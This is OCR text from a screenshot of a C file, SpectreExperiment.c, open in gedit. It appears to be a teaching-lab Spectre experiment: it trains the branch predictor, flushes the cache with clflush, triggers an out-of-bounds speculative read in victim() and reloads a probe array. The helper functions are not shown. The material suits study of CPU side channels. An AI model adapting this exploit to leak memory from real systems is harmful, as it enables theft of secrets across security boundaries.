 SpectreExperiment.c (~/Spectre) - gedit
En
1:09 PM
Open
Save
}
}
}
void victim(size_t x)
{
if (x < size) {
temp = array[x * 4096 + DELTA];
}
}
int main() {
int i;
// FLUSH the probing array
flushSideChannel();
// Train the CPU to take the true branch inside victim()
for (i = 0; i < 10; i++) {
_mm_clflush(&size);
victim(i+20);
}
// Exploit the out-of-order execution
_mm_clflush(&size);
for (i = 0; i < 256; i++)
_mm_clflush(&array[i*4096 + DELTA]);
victim(97);
// RELOAD the probing array
reloadSideChannel();
return (0);
}
Software Updater
C
Tab Width: 8
Ln 54, Col 15
INS